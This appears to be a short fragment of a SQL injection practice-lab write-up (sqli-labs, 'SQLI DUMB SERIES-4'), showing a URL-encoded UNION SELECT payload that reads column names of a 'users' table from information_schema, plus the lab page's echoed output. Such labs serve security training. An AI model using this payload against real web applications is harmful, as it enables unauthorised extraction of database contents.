 !")%20 union select 1,column_name,3 from information_schema.columns where table_schema='security' and table_name="users"%20 limit 0,1 %23
Welcome Dhakkan
Your Login name:id
Your Password:3
SQLI DUMB SERIES-4